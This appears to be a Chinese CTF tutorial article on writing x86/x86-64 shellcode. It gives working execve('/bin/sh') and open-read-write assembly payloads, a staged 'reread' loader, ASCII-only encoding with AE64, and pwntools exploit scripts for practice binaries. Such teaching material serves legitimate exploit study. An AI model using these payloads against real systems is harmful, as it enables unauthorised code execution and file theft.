问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
x86_shellcode的一些总结
CTF
本文章会涉及到各种shellcode的原理和撰写,然后还有可见字符串漏洞的撰写和原理,以及工具梭哈和 一些针对不同orw情况的模板shellcode
用汇编语言构造简单的shellcode(32位) ======================== **再压入参数'flag'的时候,32位的需要提前压入00用来截断字符串** 前置知识: ①对于32位程序而言,我们最后系统调用采用的并不是syscall,而是int 0x80 ②我们传参的前三个寄存器分别是ebx,ecx,edx ③32位的execve系统调用号是11,并且存储系统调用后的寄存器是eax。32位的系统调用号可以查看这个文件/usr/include/x86\_64-linux-gnu/asm/unistd\_32.h /bin/sh get shell的shellcode手搓逻辑 ------------------------------- eax,ebx,ecx 这样传参顺序 execve(/bin/sh),ebx为/bin/sh或者/bin//sh 效果是一样的 因为是在32位 一般用/bin//sh 刚好两个四字节 ```assembly xor ecx, ecx xor edx, edx xor ebx, ebx push ebx push 0x68732f2f push 0x6e69622f mov ebx, esp xor eax, eax push 11 pop eax int 0x80 ``` ORW的shellcode 手搓逻辑 ------------------ ### open ```c int open(const char *pathname, int flags, mode_t mode); ``` - **`eax`**: 系统调用号(`open` 的系统调用号为 5)。 - **`ebx`**: `pathname` - 文件路径的指针。一定要是指针 也就是地址 那么 `push 0x67616c66 push esp pop ebx` - **`ecx`**: `flags` - 打开模式的标志。 - **`edx`**: `mode` - 文件权限,通常在创建文件时使用。 ```assembly push 0 push 0x67616c66 push esp pop ebx xor ecx, ecx push 5 pop eax int 0x80 ``` ### read ```c ssize_t read(int fd, void *buf, size_t count); ``` - **`eax`**: 系统调用号(`read` 的系统调用号为 3)。 - **`ebx`**: `fd` - 文件描述符。 - **`ecx`**: `buf` - 缓冲区的指针。 - **`edx`**: `count` - 读取的字节数。 ```assembly push rax ; open后rax为3 pop ebx push esp pop ecx push len pop edx push 3 pop eax int 0x80 ``` ### write ```c ssize_t write(int fd, const void *buf, size_t count); ``` - **`eax`**: 系统调用号(`write` 的系统调用号为 4)。 - **`ebx`**: `fd` - 文件描述符。 - **`ecx`**: `buf` - 缓冲区的地址。 - **`edx`**: `count` - 要写入的字节数。 ```assembly push 1 pop ebx push esp pop ecx push 0x50 pop edx push 4 pop eax int 0x80 ``` 用汇编语言构造简单的shellcode(64位) ======================== 前置知识 ---- ### 汇编 shellcode是一段机器码,通过漏洞程序产生的非法执行造成泄露、提权,getshell等危害,不过通常我们都是通过编译汇编语言来得到对应机器码,所以这里介绍一些写shellcode常用的基本的汇编指令(以x86\_64汇编为例) - `pop 寄存器名` -->将栈中的下一个4/8字节数的地址弹入对应寄存器中 - `push 数字或寄存器` -->将对应数字、寄存器中的值压入栈中 - `mov 寄存器a, (数字或寄存器)` --> 将对应数字或寄存器中的值赋值给寄存器a - `xor 寄存器a, (数字或寄存器)` --> 将对应数字或寄存器中的值与寄存器a中的值进行异或并将结果存在寄存器a中 - `add 寄存器a, (数字或寄存器)` --> 将对应数字或寄存器中的值与寄存器a中的值进行相加并将结果存在寄存器a中 - `sub 寄存器a, (数字或寄存器)` --> 将对应数字或寄存器中的值与寄存器a中的值进行相减并将结果存在寄存器a中 - `syscall` -->x64系统调用命令(机器码为'\\x0f\\x05') - `int 0x80` -->x86系统调用命令 - `ret` -->相当于pop eip 1. 直接参与系统调用的寄存器: - RAX、RDI、RSI、RDX、R10、R8、R9 其中 `rax` 是作为 `syscall` 调用时的系统调用号,调整 `rax` 的值以调用不同的系统函数。 剩下6个寄存器按顺序作为系统调用函数的第n个参数。 2. 间接参与系统调用的寄存器 - RSP、RBP、RIP `RSP` 和 `RBP` 作为栈顶栈底指针寄存器在 `pop` 和 `push` 指令的调用上起着重要作用。 `RIP` 则是指令指针寄存器通过其进行指令运行。 3. 基本不参与系统调用的寄存器 - RBX、R11、R12、R13、R14、R15 他们的作用大概仅限于传值。 shellcode编写 ----------- demo1: ```c #include<stdio.h> #include<stdlib.h> int main() { void *p = mmap(0x20240000, 0x1000uLL, 7, 34, -1, 0LL); void (*a)(void); puts("shellcode:"); read(0, p, 0x100); ((void (*)(void))p)(); return 0; } ``` exp1 ```python #!/usr/bin/python3 from pwn import * context.log_level='debug' context(os='linux', arch='amd64') io = process('./poc1') gdb.attach(io) pause() shellcode = asm(''' mov rbx, 0x0068732f6e69622f push rbx mov rdi, rsp mov rsi, 0 mov rdx, 0 mov rax, 59 syscall ''') print(len(shellcode)) io.sendafter(':\n', shellcode) io.interactive() ``` 原理就是构造`execve("/bin/sh\x00", 0, 0)`。 通过 `rbp` 和 `rsp` 之间的关系把 `/bin/sh` 传入 `rdi` 中,这里关键点在 `push rbx` (因为没有存放 `/bin/sh` 字符串的地址)。   再通过 `mov rdi, rsp` 的方式就可以转移到 `rdi` 上面去,接下来就是正常的传参,然后 `syscall` 调用 `execve`。 精简 -- 这一段是用了0x25的字节,那么如何可以更精简一点呢?我们参考别的师傅的思路。 思路如下: - 用`push`、`pop`连用来代替`mov` 例如 `mov rax, rdi` 可以用 `push rdi; pop rax` 因为 `push` (`pop`) 寄存器指令一般都只需要一个字节即可,加在一起也就两个字节,而 `mov` 一般都要4个字节以上。 - 用 `xor` 相同寄存器来代替 `mov 寄存器, 0` `xor rsi, rsi` 效果等同于将 `rsi` 置零,这也是只要两三个字节即可完成并且 `xor` 32位寄存器所需汇编指令最少。 修改后 exp1. ```assembly shellcode = asm(''' mov rbx, 0x0068732f6e69622f push rbx mov rdi, rsp xor rsi, rsi xor rdx, rdx push 59 pop rax syscall ''') ```  exp2. ```assembly shellcode = asm(''' mov rbx, 0x0068732f6e69622f push rbx pop rdi xor rsi, rsi xor rdx, rdx push 59 pop rax syscall ''') ```  很明显 `exp2` 的情况字节比 `exp1` 少,但是很可惜就是无法 `getshell`。这是因为 **`RDI` 是 Linux x86-64 syscall 用于传递第一个参数的寄存器。在 `execve` 系统调用中,这个参数是指向要执行的文件路径的指针。** 在 `exp1` 中,`RDI` 被设置为指向堆栈上的字符串地址("/bin/sh")。这使得当 `execve` 系统调用被执行时,它能够正确地找到要执行的文件路径。 在 `exp2` 中,`RDI` 被直接设置为 `0x0068732f6e69622f`,这只是字符串 "/bin/sh" 转换成的整数值,而不是指向字符串的内存地址。因此,当 `execve` 系统调用执行时,它尝试使用 `0x0068732f6e69622f` 作为文件路径指针,这会导致调用失败,因为显然这是一个无效的内存地址。 - - - - - - Reread ------ `shellcode` 如果出现字节数太小的情况,可以通过写一个 `read` 系统调用进入 `shellcode` 的运行区写入更多数据,从而加载足够长度的shellcode: ```assembly mov rdx, 37 xor rax, rax syscall ``` 这种方式需要仅12个字节。 完整示例: ```assembly mov rdx, 37 xor rax, rax syscall ``` 然后填充之前读取的位置,加载新的shellcode: ```assembly mov rbx, 0x0068732f6e69622f push rbx mov rdi, rsp xor rsi, rsi xor rdx, rdx push 59 pop rax syscall ``` 这种是一眼就可以看出可以 `reread` 的情况,通过 `mmap` 加载得到更加灵活的shellcode。 Demo改进 ------ 基础代码如下,使用 `write` 来修改 `rsi` 的值: ```c #include<stdio.h> #include<stdlib.h> int main() { void *p = mmap(0x20240000, 0x1000uLL, 7, 34, -1, 0LL); void *a; puts("shellcode:"); read(0, p, 0x100); write(1, a, 0); ((void (*)(void))p)(); return 0; } ``` 利用 `push rax` 和 `pop rsi` 实现 `rsi` 赋值: ```python #!/usr/bin/python3 from pwn import * context.log_level = 'debug' context(os='linux', arch='amd64') io = process('./poc1') gdb.attach(io) shellcode2 = asm(''' mov rbx, 0x0068732f6e69622f push rbx mov rdi, rsp xor rsi, rsi xor rdx, rdx push 59 pop rax syscall ''') print(len(shellcode2)) shellcode1 = asm(''' push rax pop rsi mov rdx, 42 xor rax, rax xor rdi, rdi syscall ''') len1 = len(shellcode1) print(len1) print(len1 + len(shellcode2)) io.sendafter(':\n', shellcode1) pause() io.send(b'\x00' * len1 + shellcode2) io.interactive() ``` 使用纯ASCII字符shellcode ------------------- 某些题目限制为可见字符的shellcode,工具使用Ae64和alpha3: ### Ae64使用: ```python from pwn import * from ae64 import AE64 context.log_level = 'debug' context.arch = 'amd64' p = process('./example1') gdb.attach(p) obj = AE64() shellcode = asm(shellcraft.sh()) sc = obj.encode((shellcode), 'r13') print(len(shellcode)) print(len(sc)) p.sendline(sc) p.interactive() ``` %%% END %%% ### 更高效的编码使用: ```python sc = obj.encode_small((shellcode), 'r13') ``` ### Demo2 - 更进阶的用法: ```c #include <stdio.h> #include <unistd.h> #include <stdlib.h> #include <string.h> #include <fcntl.h> #include <sys/mman.h> #include <ctype.h> typedef void (*func)(void *, void *); // AMD64 shellcode start const char sc_start[] = "\\x48\\x89\\xfc\\x48\\x89\\xf0..." ``` Python代码: ```python from pwn import * from ae64 import AE64 context.log_level = 'debug' context.arch = 'amd64' p = process('./example2') gdb.attach(p) pause() obj = AE64() sc = obj.encode_small(asm(shellcraft.sh()), 'rax', 0x30) print(len(sc)) p.sendline(sc) p.interactive() ``` orwshellcode ------------ orw实际上就是连续调用open、read、write三个系统调用来达到任意读写的效果,相当于是上面获取shell的shellcode的进阶版,一般在题目给出沙箱禁用了execve时会用到 调用链举例:**open('./flag\\x00',0,0)**`-->`**read(3,adr,len)**`-->`**write(1,adr,len)** shellcode模版: ```python shellcode = asm(''' push 0x67616c66 mov rdi,rsp xor esi,esi push 2 pop rax syscall mov rdi,rax mov rsi,rsp mov edx,0x100 xor eax,eax syscall mov edi,1 mov rsi,rsp push 1 pop rax syscall ''') ``` 当然并不是只能用这三个函数来实现任意读写,也可以通过其他替代函数来实现 open(fopen、creat、openat、fopen64、open64、freopen) read(pread、readv、preadv、splice、sendfile、mmap) write(pwrite、send、writev) ```python orw=b'' orw+=p64(pop_rdi)+p64(flag)+p64(pop_rsi)+p64(0)+p64(pop_rdx)+p64(0)+p64(open_addr) orw+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(flag_addr)+p64(pop_rdx)+p64(0x30)+p64(read_addr) orw+=p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(flag_addr)+p64(pop_rdx)+p64(0x30)+p64(write_addr) ``` 手搓可见字符串shellcode ================ 题目文件 - 链接:<https://pan.baidu.com/s/16XG-BoRzSjLq9iPh5FV4zg?pwd=CTFF>  第一种方法: 利用strlen的特性,遇到\\x00截断,但是我们不能直接传入\\x00 +shellcode 这样子的话指令是错误 无法执行的,应该传一个正常可执行但是带\\x00的指令 这里我们选择xor rax,0x4343  这样子的话 到那个\\x00就被截断了 因此我们就绕过了这个检测 可以直接挂入正常的shellcode  第二种方法: 就走可见化字符串shellcode 去搓一个 首先白名单如下: ABCDEFGHIJKLMNOPQRSTUVWXYZPhotonjj114514 ### Reread 打法 众所周知,`rip`寄存器正常情况是不可读不可写的,只能通过某些指令间接操作,例如`ret`指令,但是`ret`指令值是`0xc3`是不可见字符,该怎么构造呢,一番捣鼓过后发现`0xc3 / 2 / 2 == 0x41`,而`0x41`是可见字符A,那么操作空间就有了 这里\\x00会被编译为 add BYTE PTR $rax$,al 这个指令 也就是说 我们可以通过xor al,0x41      这样子就可以把这个调整为ret了 但是 接下去在执行 又会改变0xc3的情况 因此刚好要布局到0x41偏移的这个位置进行ret    